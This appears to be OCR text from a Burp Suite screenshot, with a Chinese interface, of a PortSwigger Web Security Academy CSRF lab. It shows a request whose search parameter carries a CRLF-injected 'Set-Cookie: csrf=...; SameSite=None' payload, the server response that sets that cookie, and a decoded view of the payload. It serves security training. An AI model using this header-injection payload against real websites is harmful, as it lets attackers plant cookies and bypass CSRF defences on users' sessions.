 请求
美化 Raw Hex \n
1 GET /?search=test%0d%0aSet-Cookie:%20csrf=Zs1bhmXpaCabAPQZ6yuzpOraV1say5tB%3b%20SameSite=None HTTP/2
2 Host: 0acf00a204186405802599370079003a.web-security-academy.net
3 Cookie: csrf=pMxAQ8mGylmKUdrgwinYyBRc5nWPB2Ke; session=RnEneLi6DWOsOuhLmBht3CwDKFYP4yrC;
LastSearchTerm=test
4 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0acf00a204186405802599370079003a.web-security-academy.net/?search=test
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrf=Zs1bhmXpaCabAPQZ6yuzpOraV1say5tB; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 6365
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is duplicated in cookie
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/csrf/bypassing-token-validation/la
b-token-duplicated-in-cookie'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
29 </g>
Inspector
返回
Query parameter
名称
search
值
test%0d%0aSet-Cookie:%20csrf=Zs1bhmXpaC
abAPQZ6yuzpOraV1say5tB%3b%20SameSite=No
ne
解码: URL编码
test\r\n
Set-Cookie: csrf=Zs1bhmXpaCabAPQZ6yuzpO
raV1say5tB; SameSite=None
取消 应用变更